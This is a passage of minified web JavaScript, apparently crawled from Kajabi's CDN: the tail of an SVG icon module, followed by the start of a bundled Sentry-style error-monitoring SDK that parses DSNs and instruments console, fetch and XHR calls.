class='pdsicon'><path fill-rule='evenodd' d='M18.032 14.877a1 1 0 0 1 1.217-.72A5 5 0 0 1 23 19v2a1 1 0 1 1-2 0v-2a3 3 0 0 0-2.25-2.905 1 1 0 0 1-.718-1.218M14.573 2.916a1 1 0 0 1 1.302-.552 5.001 5.001 0 0 1 0 9.272 1 1 0 0 1-.75-1.854 3.001 3.001 0 0 0 0-5.564 1 1 0 0 1-.552-1.302M7.179 14h4.642c1.09 0 1.835 0 2.473.17a5 5 0 0 1 3.536 3.536c.23.86.163 1.778.17 2.658.001.107.003.323-.051.524a1.5 1.5 0 0 1-1.06 1.06c-.202.055-.418.053-.525.052a861 861 0 0 0-13.728 0c-.107.001-.323.003-.524-.051a1.5 1.5 0 0 1-1.06-1.06c-.055-.202-.053-.418-.052-.525.007-.878-.06-1.8.17-2.658a5 5 0 0 1 3.536-3.536C5.344 14 6.088 14 7.179 14'/><path fill-rule='evenodd' d='M4.5 7a5 5 0 1 1 10 0 5 5 0 0 1-10 0'/></svg>",E5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M9.5 12a4.5 4.5 0 1 0 0-9 4.5 4.5 0 0 0 0 9' opacity='.12'/><path fill-rule='evenodd' d='M9.5 4a3.5 3.5 0 1 0 0 7 3.5 3.5 0 0 0 0-7M4 7.5a5.5 5.5 0 1 1 11 0 5.5 5.5 0 0 1-11 0m11.105-4.477a1 1 0 0 1 1.34-.45 5.5 5.5 0 0 1 0 9.855 1 1 0 0 1-.89-1.791 3.5 3.5 0 0 0 0-6.274 1 1 0 0 1-.45-1.34M9.5 17c-2.539 0-4.912 1.325-6.714 3.618a1 1 0 0 1-1.572-1.236C3.305 16.72 6.217 15 9.5 15s6.195 1.72 8.286 4.382a1 1 0 1 1-1.572 1.236C14.413 18.325 12.039 17 9.5 17m7.589-.646a1 1 0 0 1 1.323-.499c1.678.76 3.162 1.984 4.374 3.527a1 1 0 1 1-1.572 1.236c-1.043-1.327-2.281-2.332-3.626-2.94a1 1 0 0 1-.5-1.324'/></svg>",J5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M1.293 1.293a1 1 0 0 1 1.414 0l20 20a1 1 0 0 1-1.414 1.414l-4.187-4.187A4 4 0 0 1 14 20H5a4 4 0 0 1-4-4V8a4 4 0 0 1 2.077-3.508L1.293 2.707a1 1 0 0 1 0-1.414m3.329 4.743A2 2 0 0 0 3 8v8a2 2 0 0 0 2 2h9a2 2 0 0 0 1.677-.909zm9.467.002C13.639 6 13.057 6 12.2 6H9.5a1 1 0 0 1 0-2h2.741c.805 0 1.47 0 2.01.044.563.046 1.08.145 1.565.392a4 4 0 0 1 1.748 1.748c.247.485.346 1.002.392 1.564.04.502.044 1.11.044 1.838l1.954-1.954c.19-.191.379-.379.543-.517.147-.123.457-.37.885-.403a1.5 1.5 0 0 1 1.259.52c.279.328.323.721.34.912.02.214.019.48.019.75v6.212c0 .27 0 .536-.019.75-.017.19-.061.584-.34.911a1.5 1.5 0 0 1-1.259.521c-.428-.034-.738-.28-.885-.403a9 9 0 0 1-.543-.517l-3.661-3.66A1 1 0 0 1 16 12V9.8c0-.857 0-1.439-.038-1.889-.035-.438-.1-.663-.18-.819a2 2 0 0 0-.874-.874c-.156-.08-.38-.145-.819-.18M18.414 12 21 14.586V9.414z'/></svg>",X5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M6.759 4h5.482c.805 0 1.47 0 2.01.044.563.046 1.08.145 1.565.392a4 4 0 0 1 1.748 1.748c.247.485.346 1.002.392 1.564.04.502.044 1.11.044 1.838l1.954-1.954c.19-.191.379-.379.543-.517.147-.123.457-.37.885-.403a1.5 1.5 0 0 1 1.259.52c.279.328.323.721.34.912.02.214.019.48.019.75v6.212c0 .27 0 .536-.019.75-.017.19-.061.584-.34.911a1.5 1.5 0 0 1-1.259.521c-.428-.034-.738-.28-.885-.403a9 9 0 0 1-.543-.517L18 14.414c0 .728-.003 1.336-.044 1.838-.046.562-.145 1.079-.392 1.564a4 4 0 0 1-1.748 1.748c-.485.247-1.002.346-1.564.392-.541.044-1.206.044-2.01.044H6.758c-.805 0-1.47 0-2.01-.044-.563-.046-1.08-.145-1.565-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C1 15.71 1 15.046 1 14.242V9.758c0-.805 0-1.47.044-2.01.046-.563.145-1.08.392-1.565a4 4 0 0 1 1.748-1.748c.485-.247 1.002-.346 1.564-.392C5.29 4 5.954 4 6.758 4M16 9.8c0-.857 0-1.439-.038-1.889-.035-.438-.1-.663-.18-.819a2 2 0 0 0-.874-.874c-.156-.08-.38-.145-.819-.18C13.639 6 13.057 6 12.2 6H6.8c-.857 0-1.439 0-1.889.038-.438.035-.663.1-.819.18a2 2 0 0 0-.874.874c-.08.156-.145.38-.18.819C3 8.361 3 8.943 3 9.8v4.4c0 .857 0 1.439.038 1.889.035.438.1.663.18.819a2 2 0 0 0 .874.874c.156.08.38.145.819.18C5.361 18 5.943 18 6.8 18h5.4c.857 0 1.439 0 1.889-.038.438-.035.663-.1.819-.18a2 2 0 0 0 .874-.874c.08-.156.145-.38.18-.819.037-.45.038-1.032.038-1.889zm2.414 2.2L21 14.586V9.414z'/></svg>",Y5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M12.882 2.712a1.5 1.5 0 0 1 1.135.393l.124.127.093.126c.196.297.233.618.248.786.02.223.018.505.018.788v14.136c0 .283.001.564-.018.787-.018.191-.062.585-.341.912a1.5 1.5 0 0 1-1.26.521c-.428-.034-.737-.28-.884-.403-.172-.144-.37-.343-.57-.543l-3.165-3.166a6 6 0 0 0-.175-.171l-.004-.003h-.002C8.034 17 7.968 17 7.837 17H6.1c-.264 0-.522.001-.739-.017a2 2 0 0 1-.77-.2 2 2 0 0 1-.873-.875 2 2 0 0 1-.201-.77c-.018-.217-.017-.474-.017-.738V9.6c0-.264-.001-.522.017-.739.018-.228.063-.498.2-.77a2 2 0 0 1 .875-.873c.271-.138.54-.183.77-.201C5.577 6.999 5.835 7 6.1 7h1.737c.13 0 .197 0 .244-.003l.006-.002a6 6 0 0 0 .175-.17l3.165-3.167c.2-.2.398-.399.57-.543.147-.123.457-.37.885-.403M18.5 12a5.97 5.97 0 0 0-1.075-3.428 1 1 0 0 1 1.64-1.144A7.97 7.97 0 0 1 20.5 12c0 1.698-.53 3.276-1.435 4.572a1 1 0 0 1-1.64-1.144A5.97 5.97 0 0 0 18.5 12m-13 2.4c0 .297.001.46.01.576l.002.011.012.002c.117.01.28.011.576.011h1.737c.197 0 .459-.006.716.056q.23.055.441.162l.137.077.16.111c.152.118.28.251.385.356l2.824 2.823V5.415L9.676 8.237c-.14.14-.32.33-.545.467a2 2 0 0 1-.578.24c-.257.061-.52.055-.716.055H6.1c-.297 0-.459 0-.576.01h-.012l-.001.014c-.01.117-.011.28-.011.576z'/></svg>",Z5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M9.755 3.877c.54-.93.84-1.45 1.43-1.72a2 2 0 0 1 1.63 0c.59.27.89.79 1.43 1.73l8.23 14.2c.55.95.85 1.47.78 2.12a2 2 0 0 1-.81 1.4 3.52 3.52 0 0 1-2.23.36H3.775a3.52 3.52 0 0 1-2.22-.39 2 2 0 0 1-.81-1.41c-.07-.64.23-1.16.78-2.11l8.22-14.17m-6.97 16.08q.5.027 1 0h16.44q.5.027 1 0c-.09-.19-.29-.54-.48-.87l-8.22-14.21a9 9 0 0 0-.52-.85c-.12.17-.32.51-.51.85l-8.27 14.2q-.242.43-.44.88m9.23-1.47a1 1 0 1 1 0-2 1 1 0 0 1 0 2m0-4a1 1 0 0 1-1-1v-4a1 1 0 0 1 2 0v4a1 1 0 0 1-1.01 1z'/></svg>",$5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' class='pdsicon'><g clip-path='url(#a)'><path fill-rule='evenodd' d='M8.531 1.447a1.33 1.33 0 0 0-1.08 0 1.4 1.4 0 0 0-.56.493c-.12.167-.246.387-.386.627l-5.507 9.52c-.14.247-.273.467-.353.667a1.3 1.3 0 0 0 .386 1.68c.213.139.46.22.714.233h12.5c.258-.017.507-.105.72-.253a1.33 1.33 0 0 0 .546-.94 1.47 1.47 0 0 0-.153-.74c-.087-.18-.213-.4-.353-.667l-5.527-9.5c-.14-.24-.267-.46-.387-.627a1.4 1.4 0 0 0-.56-.493m.127 4.893a.667.667 0 1 0-1.333 0v2.667a.667.667 0 0 0 1.333 0zm-.667 4.667a.667.667 0 1 0 0 1.334.667.667 0 0 0 0-1.334'/></g><defs><clipPath id='a'><path d='M0 0h16v16H0z'/></clipPath></defs></svg>",a8="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M7.759 2h8.482c.805 0 1.47 0 2.01.044.563.046 1.08.145 1.565.392a4 4 0 0 1 1.748 1.748c.247.485.346 1.002.392 1.564C22 6.29 22 6.954 22 7.758v8.483c0 .805 0 1.47-.044 2.01-.046.563-.145 1.08-.392 1.565a4 4 0 0 1-1.748 1.748c-.485.247-1.002.346-1.564.392-.541.044-1.206.044-2.01.044H7.758c-.805 0-1.47 0-2.01-.044-.563-.046-1.08-.145-1.565-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C2 17.71 2 17.046 2 16.242V7.758c0-.805 0-1.47.044-2.01.046-.563.145-1.08.392-1.565a4 4 0 0 1 1.748-1.748c.485-.247 1.002-.346 1.564-.392C6.29 2 6.954 2 7.758 2M10 20h6.2c.857 0 1.439 0 1.889-.038.438-.035.663-.1.819-.18a2 2 0 0 0 .874-.874c.08-.156.145-.38.18-.819.037-.45.038-1.032.038-1.889V7.8c0-.857 0-1.439-.038-1.889-.035-.438-.1-.663-.18-.819a2 2 0 0 0-.874-.874c-.156-.08-.38-.145-.819-.18C17.639 4 17.057 4 16.2 4H10zM8 4v16h-.2c-.857 0-1.439 0-1.889-.038-.438-.035-.663-.1-.819-.18a2 2 0 0 1-.874-.874c-.08-.156-.145-.38-.18-.819C4 17.639 4 17.057 4 16.2V7.8c0-.857 0-1.439.038-1.889.035-.438.1-.663.18-.819a2 2 0 0 1 .874-.874c.156-.08.38-.145.819-.18C6.361 4 6.943 4 7.8 4zm3.5 3a1 1 0 0 1 1-1h5a1 1 0 1 1 0 2h-5a1 1 0 0 1-1-1m0 4a1 1 0 0 1 1-1h5a1 1 0 1 1 0 2h-5a1 1 0 0 1-1-1m0 4a1 1 0 0 1 1-1h5a1 1 0 1 1 0 2h-5a1 1 0 0 1-1-1'/></svg>",c8="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M3.055 11H7.05a16.3 16.3 0 0 1 2.676-7.71A9.01 9.01 0 0 0 3.055 11M12 3.55A14.3 14.3 0 0 0 9.058 11h5.884A14.3 14.3 0 0 0 12 3.55M14.942 13A14.3 14.3 0 0 1 12 20.45 14.3 14.3 0 0 1 9.058 13zM7.05 13H3.055a9.01 9.01 0 0 0 6.67 7.71A16.3 16.3 0 0 1 7.05 13m7.224 7.71A16.3 16.3 0 0 0 16.95 13h3.995a9.01 9.01 0 0 1-6.67 7.71M20.945 11H16.95a16.3 16.3 0 0 0-2.676-7.71A9.01 9.01 0 0 1 20.945 11M1 12C1 5.925 5.925 1 12 1s11 4.925 11 11-4.925 11-11 11S1 18.075 1 12'/></svg>",s8="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M16 3a5 5 0 0 0-4.858 6.188l.005.02c.055.228.104.428.136.59.031.153.068.364.053.584-.02.298-.082.518-.22.783-.146.283-.395.53-.6.734l-.061.06-6.248 6.248a1.121 1.121 0 0 0 1.586 1.586l6.248-6.248.06-.06c.204-.206.451-.455.734-.601.265-.138.485-.2.783-.22.22-.015.43.022.584.053.162.032.362.08.59.136l.02.005q.57.14 1.188.142a5 5 0 0 0 4.97-5.555l-1.654 1.653c-.179.179-.352.353-.511.488a2 2 0 0 1-.687.402 2 2 0 0 1-1.236 0 2 2 0 0 1-.687-.402 9 9 0 0 1-.51-.488l-.783-.782a9 9 0 0 1-.488-.512 2 2 0 0 1-.402-.686 2 2 0 0 1 0-1.236c.094-.29.254-.512.402-.686.135-.16.31-.333.488-.512l1.653-1.654A5 5 0 0 0 16 3M9 8a7 7 0 0 1 9.882-6.38 1 1 0 0 1 .295 1.617l-2.838 2.839c-.21.21-.324.325-.4.414l-.009.01.009.01c.076.09.19.205.4.414l.737.738c.21.21.325.323.414.4l.01.008.01-.009c.09-.076.205-.19.414-.4l2.839-2.838a1 1 0 0 1 1.618.295 7 7 0 0 1-8.043 9.683 16 16 0 0 0-.583-.134l-.013.011a9 9 0 0 0-.287.281l-6.248 6.248a3.121 3.121 0 1 1-4.414-4.414l6.248-6.248c.144-.144.225-.225.28-.287l.012-.013-.01-.053a16 16 0 0 0-.124-.53A7 7 0 0 1 9 8m.35 2.229-.005.016v.002l-.005.017v.001'/></svg>",l8="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M11 4a7 7 0 1 0 4.856 12.041 1 1 0 0 1 .185-.185A7 7 0 0 0 11 4m7.032 12.618a9 9 0 1 0-1.414 1.414l3.675 3.675a1 1 0 0 0 1.414-1.414zM11 7a1 1 0 0 1 1 1v2h2a1 1 0 1 1 0 2h-2v2a1 1 0 1 1-2 0v-2H8a1 1 0 1 1 0-2h2V8a1 1 0 0 1 1-1'/></svg>",v8="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M11 4a7 7 0 1 0 4.856 12.041 1 1 0 0 1 .185-.185A7 7 0 0 0 11 4m7.032 12.618a9 9 0 1 0-1.414 1.414l3.675 3.675a1 1 0 0 0 1.414-1.414zM7 11a1 1 0 0 1 1-1h6a1 1 0 1 1 0 2H8a1 1 0 0 1-1-1'/></svg>",t8=Object.freeze(Object.defineProperty({__proto__:null,accessKey:a,activity:c,add:s,addCircle:l,addImage:v,addSmall:t,addSquare:g,advanced:e,aiSparkle:o,aiWriter:d,aiWriterFilled:h,alignCenter:w,alignHorizontalBottom:i,alignHorizontalCenter:m,alignHorizontalTop:n,alignJustify:p,alignLeft:x,alignRight:r,alignVerticalCenter:M,alignVerticalLeft:f,alignVerticalRight:u,appStore:C,archive:H,arrowCorner:V,arrowDown:z,arrowLeft:B,arrowRight:A,arrowUp:L,assessment:q,atSign:y,attach:S,automations:b,ban:F,bank:k,barChartSquare:P,barChartTone:T,bell:O,bellTone:U,block:G,blog:D,blogFilled:R,bold:j,bookmark:I,brackets:N,broadcast:Q,bulb:_,bulletList:K,button:W,calendarDate:E,calendarSchedule:J,calendarSimple:X,cardAmex:Y,cardAndroid:Z,cardApple:$,cardDinersClub:a1,cardDiscover:c1,cardGeneric:s1,cardGpay:l1,cardMastercard:v1,cardPaypal:t1,cardStripe:g1,cardUpdate:e1,cardVisa:o1,caretDown:d1,caretLeft:h1,caretRight:w1,caretUp:i1,cart:m1,cartAdd:n1,certificate:p1,chart:x1,chartFilled:r1,check:M1,checkCircle:f1,checkCircleFilled:u1,circle:C1,circle1:H1,circle2:V1,circle3:z1,circle4:B1,circle5:A1,circle6:L1,circle7:q1,circle8:y1,circle9:S1,circleA:b1,circleB:F1,circleDashed:k1,clapperboardTone:P1,clock:T1,closedCaptioning:O1,closedCaptions:U1,cloudUpload:G1,code:D1,codeBlock:R1,cofounder:j1,cofounderFilled:I1,color:N1,columns:Q1,comment:_1,commentNo:K1,connect:W1,contact:E1,conversation:J1,copy:X1,copy07:Y1,coupon:Z1,course:$1,courseFilled:a0,creatorStudio:c0,creatorStudioFilled:s0,creditCardTone:l0,cubeTone:v0,cursor:t0,cursorPointer:g0,customField:e0,customize:o0,danger:d0,dangerFilled:h0,dataflow01:w0,deleteCircle:i0,deleteKey:m0,deleteX:n0,dollar:p0,dotMenuHorizontal:x0,dotsHorizontalTone:r0,downSmall:M0,download:f0,downsell:u0,draft:C0,drawerCollapse:H0,drawerExpand:V0,drop:z0,duplicate:B0,editor:A0,editorFilled:L0,emailActivity:q0,emoji:y0,enlarge:S0,enlargeVertical:b0,expand:F0,facebookMessenger:k0,favorite:P0,feedback:T0,file:O0,fileAdd:U0,fileDownload:G0,fileLock:D0,fileMoney:R0,fileSearch:j0,filter:I0,flag:N0,flash:Q0,flashFilled:_0,floppyDisk:K0,folder:W0,folderGroup:E0,form:J0,formField:X0,formFilled:Y0,fullscreen:Z0,funnel:$0,gear:a2,gearFilled:c2,giftTone:s2,gitPullRequest:l2,grantOffer:v2,handle:t2,handle2:g2,handle2Vertical:e2,hashtag:o2,hdVideo:d2,heading1:h2,heading2:w2,heading3:i2,heading4:m2,heading5:n2,heading6:p2,headingLarge:x2,headingSmall:r2,headphones:M2,headset:f2,headsetTone:u2,help:C2,helpFilled:H2,home:V2,homeAlt:z2,homeFilled:B2,homeTone:A2,horizontalLine:L2,image:q2,imageTone:y2,infoCircle:S2,infoCircleFilled:b2,iosBattery:F2,iosData:k2,iosWifi:P2,italic:T2,kajabi:O2,kajabiFilled:U2,keyboard01:G2,klarna:D2,lab:R2,launch:j2,layoutAlt03:I2,layoutBottom:N2,layoutGrid:Q2,layoutGrid02:_2,layoutList:K2,layoutTop:W2,leftSmall:E2,linkBroken:J2,listBullet:X2,listDetails:Y2,listNumbers:Z2,location:$2,lock:a4,lockAlt:c4,logoAfterpay:s4,logoFacebook:l4,logoFacebookRound:v4,logoInstagram:t4,logoLinkedin:g4,logoOpenai:e4,logoSnapchat:o4,logoTiktok:d4,logoTwitter:h4,logoTwitterX:w4,logoYoutube:i4,loop:m4,mail:n4,mailFilled:p4,mailOpen:x4,mailTone:r4,map:M4,mapped:f4,marginLeft:u4,marginRight:C4,marker:H4,markerFilled:V4,megaphone:z4,megaphoneFilled:B4,menu:A4,menuAlt:L4,menuBordered:q4,merge:y4,messageTextSquare02:S4,microphone:b4,microphoneOff:F4,monitor:k4,monitorFilled:P4,monitorTone:T4,moreMenu:O4,moreMenuFilled:U4,moveLeft:G4,moveRight:D4,multiPay:R4,musicNote01:j4,newsletter:I4,newsletter2:N4,oneOffSession:Q4,oneTime:_4,packages:K4,pause:W4,pauseCircle:E4,payout:J4,pen:X4,percent02:Y4,phonePortrait:Z4,phoneTone:$4,phoneToolbar:a3,phoneToolbarFilled:c3,pieChartFilled:s3,pin:l3,play:v3,playCircle:t3,playOutline:g3,playStore:e3,plug:o3,plusSquare:d3,premium:h3,present:w3,previewOff:i3,previewOn:m3,product:n3,productFilled:p3,property1Default:x3,questionCircle:r3,quote:M3,recording02:f3,redo:u3,refresh:C3,remove:H3,removeCircle:V3,rename:z3,resetPassword:B3,restore:A3,rightSmall:L3,rocket:q3,rocketFilled:y3,rocketTone:S3,roundDollar:b3,rows:F3,scissor:k3,screenShareOff:P3,screenShareOn:T3,search:O3,searchMdTone:U3,searchSmall:G3,sendMessage:D3,sequences:R3,settingsTone:j3,share:I3,shoppingCartFilled:N3,skipped:Q3,slashDivider:_3,speaker:K3,speedometer:W3,split:E3,squareDollar:J3,stack:X3,star:Y3,star03:Z3,starFilled:$3,starsTone:a5,stop:c5,stopFilled:s5,stopwatch:l5,strikethrough:v5,subscript:t5,subscriptions:g5,superAdmin:e5,superscript:o5,switchVertical:d5,sync:h5,tabletLandscape:w5,tabletPortrait:i5,tag:m5,tagFilled:n5,textStyles:p5,themeStore:x5,themeStoreFilled:r5,thumbDown:M5,thumbDownFilled:f5,thumbUp:u5,thumbUpFilled:C5,transcription01:H5,translate02:V5,trash:z5,trendDown:B5,trendNone:A5,trendUp:L5,trophy:q5,trophyFilled:y5,type:S5,underline:b5,undo:F5,unlock:k5,unmapped:P5,unpin:T5,upSmall:O5,upload:U5,url:G5,user:D5,userCircle:R5,userCircleFilled:j5,userFilled:I5,userStar:N5,userStarFilled:Q5,users:_5,usersAlt:K5,usersFilled:W5,usersTone:E5,videoOff:J5,videoOn:X5,volumeMin:Y5,warning:Z5,warningFilled:$5,windowParagraph:a8,world:c8,wrench:s8,zoomIn:l8,zoomOut:v8},Symbol.toStringTag,{value:"Module"}));export{E as A,N5 as B,a4 as C,K4 as D,_1 as E,I4 as F,b4 as G,f0 as H,$1 as I,Q0 as J,f1 as K,L,s5 as M,M1 as N,X1 as O,j2 as P,k1 as Q,S0 as R,K2 as S,u5 as T,M5 as U,t8 as V,n4 as a,H3 as b,d1 as c,M0 as d,F0 as e,_0 as f,s as g,C2 as h,o as i,m3 as j,i3 as k,G5 as l,R4 as m,u1 as n,_5 as o,X4 as p,r3 as q,b3 as r,D3 as s,L5 as t,O5 as u,_ as v,E1 as w,D as x,b as y,J4 as z};
//# sourceMappingURL=index-5f4a0899.js.map


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kajabi-app-assets.kajabi-cdn.com/vite/assets/sdk-1ce64d3e.js
body_size: 14436
content:
import{_ as He,q as Pe,g as w,l as p,p as m,r as H,i as X,v as G,x as Be,y as I,S as b,z as Ae,A as $,d as g,B as re,C as Me,u as Ne,D as De,E as qe,F as D,G as J,I as We,J as R,o as V,K as Te,L as Xe,M as Ge,N as xe,O as pe,P as $e,Q as ne,R as ze,T as Ke,U as C,V as Je,w as Ve,c as Ye,W as Qe,X as de,Y as he,Z as Y}from"./index-d8823c94.js";/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var oe=function(e,r){return oe=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,o){n.__proto__=o}||function(n,o){for(var i in o)o.hasOwnProperty(i)&&(n[i]=o[i])},oe(e,r)};function z(t,e){oe(t,e);function r(){this.constructor=t}t.prototype=e===null?Object.create(e):(r.prototype=e.prototype,new r)}var l=function(){return l=Object.assign||function(r){for(var n,o=1,i=arguments.length;o<i;o++){n=arguments[o];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(r[a]=n[a])}return r},l.apply(this,arguments)};function ie(t){var e=typeof Symbol=="function"&&Symbol.iterator,r=e&&t[e],n=0;if(r)return r.call(t);if(t&&typeof t.length=="number")return{next:function(){return t&&n>=t.length&&(t=void 0),{value:t&&t[n++],done:!t}}};throw new TypeError(e?"Object is not iterable.":"Symbol.iterator is not defined.")}function Ze(t,e){var r=typeof Symbol=="function"&&t[Symbol.iterator];if(!r)return t;var n=r.call(t),o,i=[],a;try{for(;(e===void 0||e-- >0)&&!(o=n.next()).done;)i.push(o.value)}catch(s){a={error:s}}finally{try{o&&!o.done&&(r=n.return)&&r.call(n)}finally{if(a)throw a.error}}return i}function E(){for(var t=[],e=0;e<arguments.length;e++)t=t.concat(Ze(arguments[e]));return t}var T;(function(t){t.Fatal="fatal",t.Error="error",t.Warning="warning",t.Log="log",t.Info="info",t.Debug="debug",t.Critical="critical"})(T||(T={}));(function(t){function e(r){switch(r){case"debug":return t.Debug;case"info":return t.Info;case"warn":case"warning":return t.Warning;case"error":return t.Error;case"fatal":return t.Fatal;case"critical":return t.Critical;case"log":default:return t.Log}}t.fromString=e})(T||(T={}));var U;(function(t){t.Unknown="unknown",t.Skipped="skipped",t.Success="success",t.RateLimit="rate_limit",t.Invalid="invalid",t.Failed="failed"})(U||(U={}));(function(t){function e(r){return r>=200&&r<300?t.Success:r===429?t.RateLimit:r>=400&&r<500?t.Invalid:r>=500?t.Failed:t.Unknown}t.fromHttpCode=e})(U||(U={}));var et=Object.setPrototypeOf||({__proto__:[]}instanceof Array?tt:rt);function tt(t,e){return t.__proto__=e,t}function rt(t,e){for(var r in e)t.hasOwnProperty(r)||(t[r]=e[r]);return t}var y=function(t){He(e,t);function e(r){var n=this.constructor,o=t.call(this,r)||this;return o.message=r,o.name=n.prototype.constructor.name,et(o,n.prototype),o}return e}(Error),nt=/^(?:(\w+):)\/\/(?:(\w+)(?::(\w+))?@)([\w.-]+)(?::(\d+))?\/(.+)/,P="Invalid Dsn",Oe=function(){function t(e){typeof e=="string"?this._fromString(e):this._fromComponents(e),this._validate()}return t.prototype.toString=function(e){e===void 0&&(e=!1);var r=this,n=r.host,o=r.path,i=r.pass,a=r.port,s=r.projectId,u=r.protocol,c=r.user;return u+"://"+c+(e&&i?":"+i:"")+("@"+n+(a?":"+a:"")+"/"+(o&&o+"/")+s)},t.prototype._fromString=function(e){var r=nt.exec(e);if(!r)throw new y(P);var n=Pe(r.slice(1),6),o=n[0],i=n[1],a=n[2],s=a===void 0?"":a,u=n[3],c=n[4],f=c===void 0?"":c,h=n[5],v="",S=h,x=S.split("/");if(x.length>1&&(v=x.slice(0,-1).join("/"),S=x.pop()),S){var k=S.match(/^\d+/);k&&(S=k[0])}this._fromComponents({host:u,pass:s,path:v,projectId:S,port:f,protocol:o,user:i})},t.prototype._fromComponents=function(e){this.protocol=e.protocol,this.user=e.user,this.pass=e.pass||"",this.host=e.host,this.port=e.port||"",this.path=e.path||"",this.projectId=e.projectId},t.prototype._validate=function(){var e=this;if(["protocol","user","host","projectId"].forEach(function(r){if(!e[r])throw new y(P+": "+r+" missing")}),!this.projectId.match(/^\d+$/))throw new y(P+": Invalid projectId "+this.projectId);if(this.protocol!=="http"&&this.protocol!=="https")throw new y(P+": Invalid protocol "+this.protocol);if(this.port&&isNaN(parseInt(this.port,10)))throw new y(P+": Invalid port "+this.port)},t}();function ce(){if(!("fetch"in w()))return!1;try{return new Headers,new Request(""),new Response,!0}catch{return!1}}function ve(t){return t&&/^function fetch\(\)\s+\{\s+\[native code\]\s+\}$/.test(t.toString())}function ot(){if(!ce())return!1;var t=w();if(ve(t.fetch))return!0;var e=!1,r=t.document;if(r&&typeof r.createElement=="function")try{var n=r.createElement("iframe");n.hidden=!0,r.head.appendChild(n),n.contentWindow&&n.contentWindow.fetch&&(e=ve(n.contentWindow.fetch)),r.head.removeChild(n)}catch(o){p.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",o)}return e}function it(){if(!ce())return!1;try{return new Request("_",{referrerPolicy:"origin"}),!0}catch{return!1}}function at(){var t=w(),e=t.chrome,r=e&&e.app&&e.app.runtime,n="history"in t&&!!t.history.pushState&&!!t.history.replaceState;return!r&&n}var d=w(),M={},me={};function st(t){if(!me[t])switch(me[t]=!0,t){case"console":ut();break;case"dom":ht();break;case"xhr":pt();break;case"fetch":ct();break;case"history":dt();break;case"error":mt();break;case"unhandledrejection":yt();break;default:p.warn("unknown instrumentation type:",t)}}function F(t){!t||typeof t.type!="string"||typeof t.callback!="function"||(M[t.type]=M[t.type]||[],M[t.type].push(t.callback),st(t.type))}function _(t,e){var r,n;if(!(!t||!M[t]))try{for(var o=Be(M[t]||[]),i=o.next();!i.done;i=o.next()){var a=i.value;try{a(e)}catch(s){p.error(`Error while triggering instrumentation handler.
Type: `+t+`
Name: `+I(a)+`
Error: `+s)}}}catch(s){r={error:s}}finally{try{i&&!i.done&&(n=o.return)&&n.call(o)}finally{if(r)throw r.error}}}function ut(){"console"in d&&["debug","info","warn","error","log","assert"].forEach(function(t){t in d.console&&m(d.console,t,function(e){return function(){for(var r=[],n=0;n<arguments.length;n++)r[n]=arguments[n];_("console",{args:r,level:t}),e&&Function.prototype.apply.call(e,d.console,r)}})})}function ct(){ot()&&m(d,"fetch",function(t){return function(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];var n={args:e,fetchData:{method:lt(e),url:ft(e)},startTimestamp:Date.now()};return _("fetch",H({},n)),t.apply(d,e).then(function(o){return _("fetch",H(H({},n),{endTimestamp:Date.now(),response:o})),o},function(o){throw _("fetch",H(H({},n),{endTimestamp:Date.now(),error:o})),o})}})}function lt(t){return t===void 0&&(t=[]),"Request"in d&&X(t[0],Request)&&t[0].method?String(t[0].method).toUpperCase():t[1]&&t[1].method?String(t[1].method).toUpperCase():"GET"}function ft(t){return t===void 0&&(t=[]),typeof t[0]=="string"?t[0]:"Request"in d&&X(t[0],Request)?t[0].url:String(t[0])}function pt(){if("XMLHttpRequest"in d){var t=[],e=[],r=XMLHttpRequest.prototype;m(r,"open",function(n){return function(){for(var o=[],i=0;i<arguments.length;i++)o[i]=arguments[i];var a=this,s=o[1];a.__sentry_xhr__={method:G(o[0])?o[0].toUpperCase():o[0],url:o[1]},G(s)&&a.__sentry_xhr__.method==="POST"&&s.match(/sentry_key/)&&(a.__sentry_own_request__=!0);var 